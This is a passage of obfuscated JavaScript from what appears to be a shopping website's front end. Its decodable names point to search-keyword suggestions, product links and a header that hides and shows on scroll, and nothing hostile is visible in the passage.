_0x32a735=_0x203a92;return{'\x74\x65\x78\x74':_0x15e1c4[_0x32a735(0x111b,'\x6a\x51\x7a\x59')][_0x32a735(0x1081,'\x46\x21\x74\x77')](/</g,_0x2d8931[_0x32a735(0x82b,'\x51\x46\x53\x66')])[_0x32a735(0x1a97,'\x6e\x6f\x56\x6d')](/>/g,_0x2d8931[_0x32a735(0xf78,'\x70\x28\x71\x29')]),'\x68\x72\x65\x66':_0x15e1c4['\x49\x44'],'\x69\x73\x50\x72\x6f\x64\x75\x63\x74':_0x2d8931[_0x32a735(0xc05,'\x23\x4a\x79\x26')](0x64,_0x15e1c4[_0x32a735(0x4eb,'\x46\x21\x74\x77')]),'\x70\x72\x6f\x64\x75\x63\x74\x55\x72\x6c':_0x15e1c4[_0x32a735(0xc63,'\x6c\x65\x29\x4c')]};}),_0x425787=_0x26a2eb[_0x203a92(0x1b0d,'\x6e\x5a\x73\x71')](function(_0x5c454c){var _0x2a7577=_0x203a92;return _0x2d8931[_0x2a7577(0x815,'\x77\x26\x4e\x37')](_0x2d8931[_0x2a7577(0x1be3,'\x5a\x40\x6f\x58')],_0x2d8931[_0x2a7577(0xd8d,'\x59\x70\x28\x57')])?{'\x74\x65\x78\x74':_0x1e72e2[_0x2a7577(0xf70,'\x6f\x70\x5b\x39')][_0x2a7577(0x738,'\x6e\x5a\x73\x71')](/</g,_0x5aa20e[_0x2a7577(0x12be,'\x56\x77\x29\x24')])[_0x2a7577(0x12d4,'\x33\x6a\x5a\x4d')](/>/g,_0x5aa20e[_0x2a7577(0x12c2,'\x39\x40\x66\x53')]),'\x68\x72\x65\x66':_0x1886de['\x49\x44'],'\x69\x73\x50\x72\x6f\x64\x75\x63\x74':_0x5aa20e[_0x2a7577(0x1b36,'\x52\x44\x49\x77')](0x64,_0x3ffc78[_0x2a7577(0x284,'\x6c\x65\x29\x4c')]),'\x70\x72\x6f\x64\x75\x63\x74\x55\x72\x6c':_0x331d94[_0x2a7577(0xfc6,'\x6d\x32\x50\x45')]}:_0x2d8931[_0x2a7577(0x1a78,'\x4f\x55\x55\x6a')](0x63,_0x5c454c[_0x2a7577(0x2bd,'\x6a\x51\x7a\x59')]);})[_0x203a92(0x157a,'\x47\x76\x58\x40')](0x0,0x5)[_0x203a92(0x1403,'\x38\x49\x2a\x73')](function(_0x6ad90c){var _0x5a8c85=_0x203a92,_0x9b5bac={'\x51\x57\x4a\x58\x5a':function(_0x4e9a10,_0x698259){var _0x503b81=_0x3908;return _0x5aa20e[_0x503b81(0x1cfd,'\x69\x4c\x4c\x72')](_0x4e9a10,_0x698259);},'\x43\x75\x61\x4a\x4a':_0x5aa20e[_0x5a8c85(0x2d0,'\x5a\x59\x34\x79')],'\x59\x78\x48\x79\x78':function(_0xb66597,_0xbb85eb){var _0x167175=_0x5a8c85;return _0x5aa20e[_0x167175(0xd81,'\x4d\x69\x6c\x61')](_0xb66597,_0xbb85eb);},'\x69\x62\x79\x71\x6a':function(_0x319f68,_0xa97b9){var _0x235325=_0x5a8c85;return _0x5aa20e[_0x235325(0x186d,'\x77\x4d\x4c\x4b')](_0x319f68,_0xa97b9);},'\x7a\x48\x72\x59\x49':_0x5aa20e[_0x5a8c85(0x18e2,'\x33\x6a\x5a\x4d')],'\x6c\x54\x59\x7a\x6c':function(_0x1a84d8,_0x53dec0){var _0x4ed7f0=_0x5a8c85;return _0x5aa20e[_0x4ed7f0(0x939,'\x47\x65\x57\x54')](_0x1a84d8,_0x53dec0);},'\x56\x46\x58\x70\x57':function(_0x26f5e1,_0x4338fe){var _0x4e1923=_0x5a8c85;return _0x5aa20e[_0x4e1923(0x13f0,'\x4d\x69\x6c\x61')](_0x26f5e1,_0x4338fe);},'\x4b\x4f\x63\x57\x6b':function(_0x521364,_0x4b011e){var _0xa665=_0x5a8c85;return _0x5aa20e[_0xa665(0x1e4d,'\x52\x44\x49\x77')](_0x521364,_0x4b011e);},'\x48\x48\x53\x48\x44':function(_0x4a6b39,_0x553bf1){var _0x22eb7b=_0x5a8c85;return _0x5aa20e[_0x22eb7b(0x1b4b,'\x47\x65\x57\x54')](_0x4a6b39,_0x553bf1);},'\x6f\x48\x71\x42\x4c':function(_0x59c4d7,_0x40e035){var _0x5a190a=_0x5a8c85;return _0x5aa20e[_0x5a190a(0xfda,'\x59\x70\x28\x57')](_0x59c4d7,_0x40e035);}};if(_0x5aa20e[_0x5a8c85(0x6a9,'\x28\x62\x47\x28')](_0x5aa20e[_0x5a8c85(0xab9,'\x65\x28\x29\x74')],_0x5aa20e[_0x5a8c85(0x1acd,'\x6f\x24\x75\x49')]))return _0x6ad90c[_0x5a8c85(0xbee,'\x72\x56\x5e\x7a')][_0x5a8c85(0x3a9,'\x6f\x24\x75\x49')](/</g,_0x5aa20e[_0x5a8c85(0x239,'\x41\x24\x73\x2a')])[_0x5a8c85(0x738,'\x6e\x5a\x73\x71')](/>/g,_0x5aa20e[_0x5a8c85(0x1980,'\x40\x25\x4b\x74')]);else{if(_0x9b5bac[_0x5a8c85(0x1a8f,'\x7a\x67\x46\x26')](0x0,_0x46c8e4[_0x5a8c85(0x192b,'\x41\x24\x73\x2a')]))(_0x13de1e=_0x11e861[_0x5a8c85(0xd46,'\x77\x26\x4e\x37')]('\x6c\x69')['\x65\x71'](0x0))[_0x5a8c85(0x8e2,'\x59\x70\x28\x57')](_0x9b5bac[_0x5a8c85(0x1be1,'\x39\x40\x66\x53')]);else{if(_0x9b5bac[_0x5a8c85(0x1787,'\x6e\x48\x63\x73')]('\x75\x70',_0x4dcbba))_0x205ca7=_0x535ed1[_0x5a8c85(0xa92,'\x6f\x41\x78\x69')]();else{if(_0x9b5bac[_0x5a8c85(0x164a,'\x69\x4c\x4c\x72')](_0x9b5bac[_0x5a8c85(0x1c25,'\x65\x28\x29\x74')],_0x5cc6fb))return;_0x58ae34=_0xd3c04e[_0x5a8c85(0x1ada,'\x6a\x2a\x4e\x66')]();}if(_0x9b5bac[_0x5a8c85(0xaca,'\x28\x62\x47\x28')](0x0,_0x59ac0b[_0x5a8c85(0x159f,'\x6a\x2a\x4e\x66')]))return;_0x2395e2[_0x5a8c85(0x198f,'\x6f\x24\x75\x49')](_0x9b5bac[_0x5a8c85(0x184b,'\x77\x4d\x4c\x4b')]),_0x6ea019[_0x5a8c85(0x1340,'\x47\x65\x57\x54')]()[_0x5a8c85(0x485,'\x32\x5a\x30\x66')](_0x9b5bac[_0x5a8c85(0x1634,'\x74\x53\x6d\x5d')]);}var _0x43df33=_0x36cbd2[_0x5a8c85(0x1456,'\x61\x43\x77\x74')](),_0x26a238=_0x452a03[_0x5a8c85(0x127a,'\x51\x46\x53\x66')](),_0x1a8920=_0x2cfbdf[_0x5a8c85(0x1cda,'\x56\x77\x29\x24')]()?_0x1d0037[_0x5a8c85(0x1800,'\x74\x53\x6d\x5d')]()[_0x5a8c85(0x1a5e,'\x6a\x51\x7a\x59')]:0x0,_0x13dc91=_0x33e8fc[_0x5a8c85(0xbab,'\x69\x4c\x4c\x72')]();_0x9b5bac[_0x5a8c85(0x44a,'\x5a\x40\x6f\x58')](_0x1a8920,_0x43df33)?_0x5958af[_0x5a8c85(0x766,'\x69\x36\x76\x6b')](_0x1a8920):_0x9b5bac[_0x5a8c85(0x135f,'\x6d\x32\x50\x45')](_0x9b5bac[_0x5a8c85(0x273,'\x46\x4d\x51\x36')](_0x1a8920,_0x13dc91),_0x9b5bac[_0x5a8c85(0x1c97,'\x4c\x26\x66\x66')](_0x43df33,_0x26a238))&&_0x579221[_0x5a8c85(0x1d33,'\x40\x43\x6c\x5d')](_0x9b5bac[_0x5a8c85(0x142e,'\x6f\x24\x75\x49')](_0x9b5bac[_0x5a8c85(0x1460,'\x6c\x65\x29\x4c')](_0x1a8920,_0x13dc91),_0x26a238));}}),_0x4cce57[_0x203a92(0x18c2,'\x6e\x5a\x73\x71')](_0x5a407a,_0x412e16,_0x425787);},'\x65\x72\x72\x6f\x72':function(){var _0x2a74c1=_0x52a5a9;_0x2d8931[_0x2a74c1(0x1802,'\x25\x32\x65\x26')](_0x5a407a,_0x412e16=[],_0x425787=[]);}}));},'\x72\x65\x6e\x64\x65\x72\x41\x75\x74\x6f\x77\x6f\x72\x64':function(_0x4c9a96,_0x429b4c,_0x2232aa){var _0x53ae83=_0x101e19;if(_0x4cce57[_0x53ae83(0xc76,'\x59\x70\x28\x57')](_0x4cce57[_0x53ae83(0xea4,'\x40\x25\x4b\x74')],_0x4cce57[_0x53ae83(0x11cf,'\x4b\x79\x71\x24')])){var _0x5ca30e='',_0x4282e4='';_0x4cce57[_0x53ae83(0x16f3,'\x39\x40\x66\x53')]($,_0x4cce57[_0x53ae83(0x2e4,'\x6f\x41\x78\x69')])[_0x53ae83(0x3fd,'\x5a\x40\x6f\x58')](_0x4cce57[_0x53ae83(0x18d,'\x6f\x41\x78\x69')],_0x4cce57[_0x53ae83(0x150c,'\x38\x49\x2a\x73')](_0x5ca30e,_0x4282e4)?_0x4cce57[_0x53ae83(0x511,'\x6a\x2a\x4e\x66')]:_0x4cce57[_0x53ae83(0x6ad,'\x4c\x26\x66\x66')]),_0x4cce57[_0x53ae83(0x1b3d,'\x6a\x2a\x4e\x66')]($,_0x4cce57[_0x53ae83(0x1ca3,'\x28\x62\x47\x28')])[_0x53ae83(0x165b,'\x77\x4d\x4c\x4b')](_0x4cce57[_0x53ae83(0x1ca2,'\x40\x25\x4b\x74')],_0x4cce57[_0x53ae83(0xc23,'\x7a\x67\x46\x26')](_0x5ca30e,_0x4282e4)?_0x4cce57[_0x53ae83(0x276,'\x6f\x70\x5b\x39')]:_0x4cce57[_0x53ae83(0x1986,'\x32\x5a\x30\x66')]),_0x1e8d75[_0x53ae83(0x2b4,'\x6f\x70\x5b\x39')]('\x75\x6c')[_0x53ae83(0x353,'\x69\x4c\x4c\x72')](_0x4cce57[_0x53ae83(0x16b6,'\x6f\x41\x78\x69')](_0x5ca30e,_0x4282e4));}else _0x55da28?this[_0x53ae83(0x9c2,'\x77\x26\x4e\x37')][_0x53ae83(0x1689,'\x69\x4c\x4c\x72')]():(this[_0x53ae83(0x1078,'\x61\x43\x77\x74')](!0x1),this[_0x53ae83(0xd9c,'\x6f\x70\x5b\x39')][_0x53ae83(0xe7b,'\x65\x28\x29\x74')]());},'\x73\x65\x74\x44\x65\x66\x61\x75\x6c\x74\x4b\x65\x79\x77\x6f\x72\x64':function(_0x98b2a0){var _0x214927=_0x101e19,_0x441bd7={'\x7a\x4f\x73\x68\x74':_0x4cce57[_0x214927(0x1a50,'\x70\x28\x71\x29')],'\x76\x51\x4b\x6e\x68':function(_0x125b27,_0x449b61){var _0x2b8df9=_0x214927;return _0x4cce57[_0x2b8df9(0x1315,'\x6e\x5a\x73\x71')](_0x125b27,_0x449b61);},'\x7a\x72\x44\x72\x68':_0x4cce57[_0x214927(0x18c1,'\x6a\x2a\x4e\x66')],'\x54\x46\x78\x41\x4a':_0x4cce57[_0x214927(0x1860,'\x41\x24\x73\x2a')],'\x42\x6a\x75\x4b\x52':function(_0x36d372,_0x5d20b0){var _0x3e2178=_0x214927;return _0x4cce57[_0x3e2178(0x146f,'\x6a\x51\x7a\x59')](_0x36d372,_0x5d20b0);},'\x4a\x41\x75\x62\x61':_0x4cce57[_0x214927(0x11eb,'\x6e\x48\x63\x73')],'\x72\x71\x4f\x47\x53':function(_0x16112d,_0x1f724c){var _0x362750=_0x214927;return _0x4cce57[_0x362750(0x118d,'\x5a\x59\x34\x79')](_0x16112d,_0x1f724c);},'\x59\x4a\x55\x4d\x6d':_0x4cce57[_0x214927(0x79b,'\x6f\x41\x78\x69')],'\x49\x78\x4a\x61\x61':_0x4cce57[_0x214927(0x1928,'\x63\x65\x73\x79')],'\x69\x44\x48\x75\x78':function(_0x1cb584,_0x3c36e4){var _0x533683=_0x214927;return _0x4cce57[_0x533683(0x14c2,'\x5a\x40\x6f\x58')](_0x1cb584,_0x3c36e4);},'\x4b\x76\x76\x7a\x6c':_0x4cce57[_0x214927(0x266,'\x30\x25\x56\x73')],'\x69\x47\x6b\x62\x43':function(_0x40b894,_0x26d153){var _0x24a09b=_0x214927;return _0x4cce57[_0x24a09b(0x10da,'\x6e\x5a\x73\x71')](_0x40b894,_0x26d153);},'\x59\x70\x6d\x6a\x67':function(_0x9da214,_0xb83bb3){var _0x51ece1=_0x214927;return _0x4cce57[_0x51ece1(0x181e,'\x6c\x65\x29\x4c')](_0x9da214,_0xb83bb3);},'\x78\x45\x42\x6f\x62':_0x4cce57[_0x214927(0xfa6,'\x32\x5a\x30\x66')],'\x79\x52\x41\x57\x5a':_0x4cce57[_0x214927(0x1bcf,'\x63\x6e\x5e\x6f')]};if(_0x4cce57[_0x214927(0x1358,'\x56\x77\x29\x24')](_0x4cce57[_0x214927(0xc57,'\x52\x44\x49\x77')],_0x4cce57[_0x214927(0x170e,'\x5a\x40\x6f\x58')])){var _0x48b6af=_0x4cce57[_0x214927(0x1bbe,'\x59\x70\x28\x57')][_0x214927(0x1112,'\x30\x25\x56\x73')]('\x7c'),_0x3d422f=0x0;while(!![]){switch(_0x48b6af[_0x3d422f++]){case'\x30':var _0x223898={'\x68\x69\x64\x65\x48\x65\x61\x64\x65\x72':function(){var _0x4ef6a6=_0x214927;_0x1f97f5[_0x4ef6a6(0x7fa,'\x41\x24\x73\x2a')](_0x4d1e0b[_0x4ef6a6(0x1133,'\x46\x21\x74\x77')]);},'\x73\x68\x6f\x77\x48\x65\x61\x64\x65\x72':function(){var _0x41469a=_0x214927;_0x3b9115[_0x41469a(0x1b12,'\x7a\x67\x46\x26')](_0x4d1e0b[_0x41469a(0x134a,'\x23\x4a\x79\x26')]);}};continue;case'\x31':var _0x289022=!0x1,_0x4728d5=_0x32cabb[_0x214927(0xb04,'\x65\x28\x29\x74')]()[_0x214927(0x1481,'\x56\x77\x29\x24')];continue;case'\x32':_0x4cce57[_0x214927(0x65b,'\x4d\x69\x6c\x61')](_0x42d2c4[_0x214927(0xe51,'\x6e\x5a\x73\x71')][_0x214927(0xe5b,'\x72\x56\x5e\x7a')],0x300)&&_0x4cce57[_0x214927(0x1dc4,'\x26\x4f\x78\x33')](_0x2f1f6a,_0x4d4019)[_0x214927(0x649,'\x69\x36\x76\x6b')](function(){var _0x55baf3=_0x214927,_0x21fc4e=_0x441bd7[_0x55baf3(0x597,'\x7a\x67\x46\x26')][_0x55baf3(0x3c8,'\x33\x6a\x5a\x4d')]('\x7c'),_0x2ee4b0=0x0;while(!![]){switch(_0x21fc4e[_0x2ee4b0++]){case'\x30':_0x441bd7[_0x55baf3(0x1057,'\x28\x62\x47\x28')](_0x2081a3,_0x4728d5)&&!_0x289022?(_0x433739[_0x55baf3(0x1b64,'\x6d\x32\x50\x45')](_0x441bd7[_0x55baf3(0x1c1d,'\x6f\x70\x5b\x39')]),_0x49e123[_0x55baf3(0x12fc,'\x47\x65\x57\x54')](_0x441bd7[_0x55baf3(0x50c,'\x6f\x41\x78\x69')],-_0x4728d5),_0x289022=!0x0):_0x441bd7[_0x55baf3(0x16d1,'\x7a\x54\x29\x45')](_0x2081a3,_0x4728d5)&&_0x289022&&(_0x495364[_0x55baf3(0x342,'\x6f\x24\x75\x49')](_0x441bd7[_0x55baf3(0x1b7a,'\x40\x43\x6c\x5d')]),_0xbe2fe5[_0x55baf3(0x12fc,'\x47\x65\x57\x54')](_0x441bd7[_0x55baf3(0x1795,'\x59\x70\x28\x57')],_0x441bd7[_0x55baf3(0xf94,'\x39\x40\x66\x53')]),_0x289022=!0x1);continue;case'\x31':_0x1720b6[_0x55baf3(0x26a,'\x59\x70\x28\x57')]&&_0x1720b6[_0x55baf3(0x174b,'\x6c\x65\x29\x4c')](_0x441bd7[_0x55baf3(0xd34,'\x59\x70\x28\x57')])?_0x441bd7[_0x55baf3(0x9f4,'\x46\x4d\x51\x36')](_0x21695c,_0x441bd7[_0x55baf3(0xd7c,'\x32\x5a\x30\x66')])[_0x55baf3(0x1250,'\x6e\x48\x63\x73')](_0x441bd7[_0x55baf3(0x1981,'\x4d\x69\x6c\x61')])[_0x55baf3(0xa20,'\x6f\x70\x5b\x39')][_0x55baf3(0x60c,'\x40\x43\x6c\x5d')]():_0x1720b6[_0x55baf3(0xa72,'\x4d\x69\x6c\x61')]&&_0x441bd7[_0x55baf3(0xe6d,'\x63\x65\x73\x79')](_0x4e084b,_0x441bd7[_0x55baf3(0x1821,'\x4d\x33\x6b\x54')])[_0x55baf3(0x1782,'\x4d\x69\x6c\x61')](_0x441bd7[_0x55baf3(0x179d,'\x38\x49\x2a\x73')])[_0x55baf3(0x1507,'\x51\x46\x53\x66')][_0x55baf3(0x169e,'\x4c\x26\x66\x66')](),_0x462b1c[_0x55baf3(0xf56,'\x72\x56\x5e\x7a')]&&(_0x462b1c[_0x55baf3(0x1d8b,'\x41\x24\x73\x2a')](_0x441bd7[_0x55baf3(0x61a,'\x69\x36\x76\x6b')])?_0x441bd7[_0x55baf3(0x309,'\x6f\x70\x5b\x39')](_0x5262be,_0x441bd7[_0x55baf3(0x19b5,'\x4c\x26\x66\x66')])[_0x55baf3(0x12ee,'\x30\x25\x56\x73')](_0x441bd7[_0x55baf3(0x1ad5,'\x51\x46\x53\x66')],'\x30'):_0x441bd7[_0x55baf3(0xff9,'\x6e\x5a\x73\x71')](_0x481a7c,_0x441bd7[_0x55baf3(0x6e8,'\x25\x32\x65\x26')])[_0x55baf3(0x914,'\x40\x43\x6c\x5d')](_0x441bd7[_0x55baf3(0xce2,'\x39\x40\x66\x53')],'\x31'));continue;case'\x32':var _0x2081a3=_0x441bd7[_0x55baf3(0x951,'\x63\x6e\x5e\x6f')](_0x48328f,_0x3313a9)[_0x55baf3(0xc71,'\x6e\x48\x63\x73')]();continue;case'\x33':var _0x1720b6=_0x441bd7[_0x55baf3(0x1394,'\x26\x4f\x78\x33')](_0x4bb0d9,_0x441bd7[_0x55baf3(0x6e6,'\x47\x65\x57\x54')]),_0x462b1c=_0x441bd7[_0x55baf3(0x1457,'\x77\x26\x4e\x37')](_0x3d9b79,_0x441bd7[_0x55baf3(0x7f7,'\x40\x43\x6c\x5d')]);continue;case'\x34':_0x289022||(_0x4728d5=_0x602b8f[_0x55baf3(0x17ac,'\x25\x32\x65\x26')]()[_0x55baf3(0x1a71,'\x74\x53\x6d\x5d')]);continue;}break;}});continue;case'\x33':_0x16d648[_0x214927(0x174,'\x32\x5a\x30\x66')]=_0x223898;continue;case'\x34':var _0x4d1e0b={'\x41\x6f\x4a\x47\x6e':_0x4cce57[_0x214927(0xc65,'\x51\x46\x53\x66')]};continue;}break;}}else _0x4fc4d3[_0x214927(0x5e6,'\x74\x53\x6d\x5d')](_0x4cce57[_0x214927(0xe27,'\x4b\x79\x71\x24')],_0x98b2a0);},'\x69\x6e\x69\x74\x44\x65\x66\x61\x75\x6c\x74\x4b\x65\x79\x77\x6f\x72\x64':function(){var _0x51e35e=_0x101e19,_0x5d2e26=this;this[_0x51e35e(0x493,'\x6e\x6f\x56\x6d')](function(_0x43f758){var _0x5a991d=_0x51e35e,_0x4454cf={'\x5a\x63\x79\x4e\x52':_0x4cce57[_0x5a991d(0x983,'\x26\x4f\x78\x33')],'\x6b\x4b\x48\x6b\x57':function(_0x45dc1c,_0x3c2f8c){var _0x21ec7f=_0x5a991d;return _0x4cce57[_0x21ec7f(0xc27,'\x56\x77\x29\x24')](_0x45dc1c,_0x3c2f8c);},'\x45\x52\x57\x45\x6c':_0x4cce57[_0x5a991d(0x6aa,'\x51\x46\x53\x66')],'\x67\x4a\x58\x50\x6b':_0x4cce57[_0x5a991d(0xe34,'\x47\x76\x58\x40')],'\x67\x4b\x4f\x43\x75':_0x4cce57[_0x5a991d(0x10e2,'\x46\x21\x74\x77')],'\x41\x71\x79\x69\x45':function(_0x1c3039,_0x2869c9){var _0x26fe45=_0x5a991d;return _0x4cce57[_0x26fe45(0x11f1,'\x65\x28\x29\x74')](_0x1c3039,_0x2869c9);},'\x72\x66\x6e\x51\x65':_0x4cce57[_0x5a991d(0x685,'\x63\x65\x73\x79')],'\x41\x4b\x63\x62\x59':function(_0x25c61e,_0xbbbb1a){var _0x392f91=_0x5a991d;return _0x4cce57[_0x392f91(0x638,'\x5a\x59\x34\x79')](_0x25c61e,_0xbbbb1a);},'\x77\x69\x65\x43\x55':function(_0x406fec,_0x3a2f7e,_0x216af4){var _0x2de18a=_0x5a991d;return _0x4cce57[_0x2de18a(0x117e,'\x40\x43\x6c\x5d')](_0x406fec,_0x3a2f7e,_0x216af4);},'\x4b\x59\x71\x65\x51':function(_0x3dee5b,_0x381081){var _0x558bcd=_0x5a991d;return _0x4cce57[_0x558bcd(0x69d,'\x32\x5a\x30\x66')](_0x3dee5b,_0x381081);},'\x49\x6e\x70\x6c\x6e':function(_0x30a448,_0x390e99){var _0x42d8ee=_0x5a991d;return _0x4cce57[_0x42d8ee(0x408,'\x39\x40\x66\x53')](_0x30a448,_0x390e99);},'\x43\x75\x79\x6d\x78':function(_0x3bfbf7,_0x1efd84){var _0x8831c6=_0x5a991d;return _0x4cce57[_0x8831c6(0x1501,'\x4b\x79\x71\x24')](_0x3bfbf7,_0x1efd84);},'\x53\x56\x78\x44\x47':function(_0x7b524a,_0x52bad7){var _0x3964ee=_0x5a991d;return _0x4cce57[_0x3964ee(0x120d,'\x74\x53\x6d\x5d')](_0x7b524a,_0x52bad7);},'\x47\x55\x65\x67\x77':function(_0xaf1d88,_0x3c59d7){var _0x452479=_0x5a991d;return _0x4cce57[_0x452479(0x1288,'\x6a\x2a\x4e\x66')](_0xaf1d88,_0x3c59d7);},'\x73\x71\x6f\x4b\x62':function(_0x59b46a,_0x56e4d5){var _0x2781ea=_0x5a991d;return _0x4cce57[_0x2781ea(0xf39,'\x6a\x2a\x4e\x66')](_0x59b46a,_0x56e4d5);},'\x61\x79\x6a\x52\x63':function(_0x5e7171,_0x2c3bb4){var _0x3e086a=_0x5a991d;return _0x4cce57[_0x3e086a(0x1572,'\x38\x49\x2a\x73')](_0x5e7171,_0x2c3bb4);}};if(_0x43f758&&_0x4cce57[_0x5a991d(0x2f5,'\x4b\x79\x71\x24')](_0x43f758[_0x5a991d(0x1a3,'\x40\x25\x4b\x74')],0x0)){if(_0x4cce57[_0x5a991d(0xde2,'\x38\x49\x2a\x73')](_0x4cce57[_0x5a991d(0x1711,'\x6c\x65\x29\x4c')],_0x4cce57[_0x5a991d(0x8da,'\x61\x43\x77\x74')]))_0x50b8b7[_0x5a991d(0xc85,'\x69\x36\x76\x6b')](_0x433a4d,_0x4858ea,_0x18e30),_0x5112a4[_0x5a991d(0x697,'\x46\x21\x74\x77')](_0x4454cf[_0x5a991d(0x602,'\x47\x65\x57\x54')]);else{var _0x52bc54=function(_0x2d7d2e,_0x5d70f4){var _0x51af26=_0x5a991d;if(_0x4454cf[_0x51af26(0x1d47,'\x5a\x40\x6f\x58')](_0x4454cf[_0x51af26(0x17b2,'\x47\x65\x57\x54')],_0x4454cf[_0x51af26(0x1366,'\x4d\x69\x6c\x61')])){var _0x5e2ca2=_0x4454cf[_0x51af26(0x135c,'\x4d\x69\x6c\x61')](_0x2d7d2e,0.5),_0x1849d9=_0x4454cf[_0x51af26(0xbc3,'\x6d\x32\x50\x45')](parseInt,_0x4454cf[_0x51af26(0x117f,'\x41\x24\x73\x2a')](String,_0x4454cf[_0x51af26(0x73e,'\x46\x21\x74\x77')](_0x4454cf[_0x51af26(0x19e3,'\x51\x46\x53\x66')](_0x4454cf[_0x51af26(0x1222,'\x7a\x54\x29\x45')](_0x4454cf[_0x51af26(0x13bf,'\x59\x70\x28\x57')](_0x5d70f4,0.5),_0x5e2ca2),Math[_0x51af26(0x4e0,'\x52\x44\x49\x77')]()),_0x5e2ca2)),0xa);return _0x4454cf[_0x51af26(0xfc3,'\x39\x40\x66\x53')](_0x1849d9,_0x5d70f4)&&(_0x1849d9=_0x5d70f4),_0x4454cf[_0x51af26(0x379,'\x6d\x32\x50\x45')](_0x1849d9,_0x2d7d2e)&&(_0x1849d9=_0x2d7d2e),_0x1849d9;}else _0x4454cf[_0x51af26(0x1e29,'\x6a\x51\x7a\x59')](_0x4454cf[_0x51af26(0x1338,'\x4c\x26\x66\x66')],_0x4e4a37)||_0x4454cf[_0x51af26(0x1c5e,'\x6e\x48\x63\x73')](0x0,_0x204e06[_0x51af26(0x6fd,'\x47\x65\x57\x54')]('\x6c\x69')[_0x51af26(0x158e,'\x46\x21\x74\x77')])?_0xf1ea69[_0x51af26(0x17f3,'\x63\x6e\x5e\x6f')](_0x4454cf[_0x51af26(0x769,'\x6a\x51\x7a\x59')])[_0x51af26(0xb23,'\x32\x5a\x30\x66')]('\x61')[_0x51af26(0x1d19,'\x5a\x59\x34\x79')](_0x4454cf[_0x51af26(0x1c68,'\x6f\x70\x5b\x39')]):_0x4454cf[_0x51af26(0x10bf,'\x6f\x24\x75\x49')](_0x4454cf[_0x51af26(0x557,'\x41\x24\x73\x2a')],_0x5b25ea)&&_0xb279[_0x51af26(0x7fa,'\x41\x24\x73\x2a')](_0x4454cf[_0x51af26(0x2a2,'\x6f\x24\x75\x49')]);}(0x0,_0x4cce57[_0x5a991d(0x993,'\x6f\x41\x78\x69')](_0x43f758[_0x5a991d(0x18b8,'\x56\x77\x29\x24')],0x1));_0x5d2e26[_0x5a991d(0x1564,'\x63\x65\x73\x79')](_0x43f758[_0x52bc54]);}}});},'\x73\x68\x6f\x77\x44\x72\x6f\x70\x42\x61\x73\x65\x4f\x6e\x49\x6e\x70\x75\x74':(_0x514b6f='',function(){var _0x445c94=_0x101e19,_0x4bcc4e={'\x59\x4b\x69\x77\x4b':function(_0x397143,_0x2348c0){var _0xfd4a38=_0x3908;return _0x12293c[_0xfd4a38(0x6fc,'\x7a\x67\x46\x26')](_0x397143,_0x2348c0);},'\x75\x6a\x52\x46\x49':_0x12293c[_0x445c94(0x102c,'\x4f\x55\x55\x6a')],'\x61\x77\x52\x4f\x79':_0x12293c[_0x445c94(0x12bc,'\x65\x28\x29\x74')],'\x66\x77\x6c\x73\x77':function(_0x31c4f5,_0x32bd75){var _0x10135f=_0x445c94;return _0x12293c[_0x10135f(0x1e33,'\x33\x6a\x5a\x4d')](_0x31c4f5,_0x32bd75);},'\x66\x52\x7a\x47\x66':_0x12293c[_0x445c94(0x1e52,'\x6d\x32\x50\x45')],'\x4b\x55\x52\x4f\x78':_0x12293c[_0x445c94(0xe03,'\x46\x21\x74\x77')],'\x43\x73\x42\x64\x53':_0x12293c[_0x445c94(0x119b,'\x70\x28\x71\x29')],'\x6c\x59\x6c\x43\x4e':_0x12293c[_0x445c94(0xe86,'\x7a\x67\x46\x26')],'\x67\x78\x6f\x67\x65':function(_0x4e1432,_0x141331){var _0x53848b=_0x445c94;return _0x12293c[_0x53848b(0xb90,'\x6d\x32\x50\x45')](_0x4e1432,_0x141331);},'\x77\x4c\x68\x72\x46':function(_0x3a4e04,_0x2335c6){var _0x4485ee=_0x445c94;return _0x12293c[_0x4485ee(0x19f7,'\x61\x43\x77\x74')](_0x3a4e04,_0x2335c6);},'\x76\x69\x44\x57\x48':_0x12293c[_0x445c94(0x1454,'\x40\x43\x6c\x5d')],'\x4a\x66\x41\x49\x64':function(_0x1b2fa3,_0x70a24d){var _0x4ad3c1=_0x445c94;return _0x12293c[_0x4ad3c1(0x9c9,'\x77\x26\x4e\x37')](_0x1b2fa3,_0x70a24d);}};_0x12293c[_0x445c94(0x1dde,'\x70\x28\x71\x29')](_0x43c181,function(){var _0x520f74=_0x445c94,_0x33ad85=$[_0x520f74(0xa6a,'\x6d\x32\x50\x45')](_0x4fc4d3[_0x520f74(0x49b,'\x59\x70\x28\x57')]());_0x4bcc4e[_0x520f74(0x16e9,'\x40\x43\x6c\x5d')]('',_0x33ad85)?(_0x4bcc4e[_0x520f74(0xf00,'\x7a\x67\x46\x26')]($,_0x4bcc4e[_0x520f74(0x1318,'\x70\x28\x71\x29')])[_0x520f74(0x3c4,'\x30\x25\x56\x73')](_0x4bcc4e[_0x520f74(0xa71,'\x6f\x70\x5b\x39')],_0x4bcc4e[_0x520f74(0xeeb,'\x26\x4f\x78\x33')]),_0x2aabe6[_0x520f74(0xbc1,'\x33\x6a\x5a\x4d')](!0x1,null),_0x2aabe6[_0x520f74(0x162c,'\x4d\x69\x6c\x61')](_0x4bcc4e[_0x520f74(0xc3d,'\x40\x43\x6c\x5d')])):(_0x4bcc4e[_0x520f74(0x28a,'\x6a\x2a\x4e\x66')]($,_0x4bcc4e[_0x520f74(0x1e35,'\x6f\x41\x78\x69')])[_0x520f74(0x1e8,'\x40\x25\x4b\x74')](_0x4bcc4e[_0x520f74(0x12d5,'\x63\x65\x73\x79')],_0x4bcc4e[_0x520f74(0x1b1f,'\x6f\x70\x5b\x39')](_0x4bcc4e[_0x520f74(0xa55,'\x6e\x5a\x73\x71')](_0x4bcc4e[_0x520f74(0x1e0b,'\x65\x28\x29\x74')](_0x4bcc4e[_0x520f74(0x1a9c,'\x47\x76\x58\x40')],_0x33ad85),'\x2e\x24'),_0x33ad85)),_0x4bcc4e[_0x520f74(0x1063,'\x6a\x2a\x4e\x66')](_0x33ad85,_0x514b6f)?(_0x2aabe6[_0x520f74(0xf95,'\x61\x43\x77\x74')](_0x33ad85,function(_0x2e132d,_0x219015){var 